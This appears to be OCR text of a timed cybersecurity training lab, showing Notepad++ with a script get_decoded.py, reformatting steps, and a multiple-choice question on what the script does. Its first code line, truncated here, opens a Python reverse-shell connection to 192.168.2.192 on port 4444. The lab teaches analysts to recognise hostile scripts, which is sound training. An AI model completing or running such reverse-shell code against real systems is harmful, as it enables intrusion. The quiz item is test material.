 22 Minutes Remaining
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
Instructions Resources Help 100%
get_decoded.py
1 import socket , subprocess , os; host="192.168.2.192"; port=4444; s=socket.socket
2
Replace
Find Replace Find in Files Mark
Find what : Find Next
Replace with : \r\n Replace
In selection Replace All
Replace All in All Opened
Documents
Close
Backward direction
Match whole word only
Match case
Wrap around
Search Mode
Normal
Extended (\n, \r, \t, \0, \x...)
Regular expression . matches newline
Transparency
On losing focus
Always
Feedback
9. In File Explorer, navigate to the desktop. Right-
click get_decoded.py and select Edit with
Notepad++.
10. Tidy up the line breaks to make the code more
readable. Select the sequence of spaces between
the comma and the word "subprocess". Press
CTRL+H to open the Find and Replace dialog.
Select in the Replace with box and type T \r\n.
From the Search Mode box, select Extended.
Select Replace All. Close the dialog.
11. Examine the code.
12. What is the function of this script?
Copy a file to a remote host
Establish a Bash reverse shell
Use SSH to pivot a backdoor shell to a remote
host
Run an Nmap scan and copy the results to a
remote host
Score